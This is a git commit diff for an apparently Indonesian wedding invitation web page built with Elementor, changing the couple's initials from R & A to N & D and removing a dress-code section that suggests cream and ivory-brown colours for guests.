


==== commit 87292880: "Remove dresscode section and update initials to N & D" ====
--- a/index.html
+++ b/index.html
@@ -3401,7 +3401,7 @@
                                           <h2
                                             class="elementor-heading-title elementor-size-default"
                                           >
-                                            R
+                                            N
                                           </h2>
                                         </div>
                                       </div>
@@ -3434,7 +3434,7 @@
                                           <h2
                                             class="elementor-heading-title elementor-size-default"
                                           >
-                                            A
+                                            D
                                           </h2>
                                         </div>
                                       </div>
@@ -4841,124 +4841,6 @@
                           </div>
                         </div>
                       </section>
-                    </div>
-                  </div>
-                </div>
-              </section>
-              <section
-                class="elementor-section elementor-inner-section elementor-element elementor-element-8aac2de elementor-section-full_width elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
-                data-id="8aac2de"
-                data-element_type="section"
-                data-e-type="section"
-                data-settings='{"background_background":"classic","jet_parallax_layout_list":[]}'
-              >
-                <div class="elementor-container elementor-column-gap-no">
-                  <div
-                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cc746cd reveal"
-                    data-id="cc746cd"
-                    data-element_type="column"
-                    data-e-type="column"
-                    data-settings='{"background_background":"classic"}'
-                  >
-                    <div
-                      class="elementor-widget-wrap elementor-element-populated"
-                    >
-                      <section
-                        class="elementor-section elementor-inner-section elementor-element elementor-element-25615be elementor-section-full_width elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
-                        data-id="25615be"
-                        data-element_type="section"
-                        data-e-type="section"
-                        data-settings='{"background_background":"classic","jet_parallax_layout_list":[]}'
-                      >
-                        <div
-                          class="elementor-container elementor-column-gap-no"
-                        >
-                          <div
-                            data-dce-background-color="#FFFCF3ED"
-                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3596692 inv-atas"
-                            data-id="3596692"
-                            data-element_type="column"
-                            data-e-type="column"
-                            data-settings='{"background_background":"classic"}'
-                          >
-                            <div
-                              class="elementor-widget-wrap elementor-element-populated"
-                            >
-                              <div
-                                data-dce-title-color="#333333"
-                                class="elementor-element elementor-element-bdaee4b playball elementor-widget elementor-widget-heading"
-                                data-id="bdaee4b"
-                                data-element_type="widget"
-                                data-e-type="widget"
-                                data-widget_type="heading.default"
-                              >
-                                <div class="elementor-widget-container">
-                                  <h2
-                                    class="elementor-heading-title elementor-size-default"
-                                  >
-                                    Dresscode
-                                  </h2>
-                                </div>
-                              </div>
-                              <div
-                                data-dce-title-color="#333333"
-                                class="elementor-element elementor-element-4a689fa elementor-widget elementor-widget-heading"
-                                data-id="4a689fa"
-                                data-element_type="widget"
-                                data-e-type="widget"
-                                data-widget_type="heading.default"
-                              >
-                                <div class="elementor-widget-container">
-                                  <p
-                                    class="elementor-heading-title elementor-size-default"
-                                  >
-                                    Kami dengan hormat menganjurkan tamu kami
-                                    untuk mengenakan warna-warna ini (Putih Cream &amp; Coklat Susu Ivory) untuk hari
-                                    istimewa kami.
-                                  </p>
-                                </div>
-                              </div>
-                              <div
-                                class="elementor-element elementor-element-ace10ab elementor-widget__width-auto wdsdv-enabled--yes elementor-view-default elementor-widget elementor-widget-icon"
-                                data-id="ace10ab"
-                                data-element_type="widget"
-                                data-e-type="widget"
-                                data-widget_type="icon.default"
-                              >
-                                <div class="elementor-widget-container">
-                                  <div class="elementor-icon-wrapper">
-                                    <div class="elementor-icon" style="color: #FAF5EF !important; filter: drop-shadow(0px 2px 4px rgba(0,0,0,0.12)); border: 1px solid rgba(0,0,0,0.15); border-radius: 50%;">
-                                      <i
-                                        aria-hidden="true"
-                                        class="fas fa-circle"
-                                      ></i>
-                                    </div>
-                                  </div>
-                                </div>
-                              </div>
-                              <div
-                                class="elementor-element elementor-element-7c6f2d3 elementor-widget__width-auto wdsdv-enabled--yes elementor-view-default elementor-widget elementor-widget-icon"
-                                data-id="7c6f2d3"
-                                data-element_type="widget"
-                                data-e-type="widget"
-                                data-widget_type="icon.default"
-                              >
-                                <div class="elementor-widget-container">
-                                  <div class="elementor-icon-wrapper">
-                                    <div class="elementor-icon" style="color: #B39976 !important; filter: drop-shadow(0px 2px 4px rgba(0,0,0,0.12)); border: 1px solid rgba(0,0,0,0.15); border-radius: 50%;">
-                                      <i
-                                        aria-hidden="true"
-                                        class="fas fa-circle"
-                                      ></i>
-                                    </div>
-                                  </div>
-                                </div>
-                              </div>
-                            </div>
-                          </div>
-                        </div>
-                      </section>
-
                     </div>
                   </div>
                 </div>

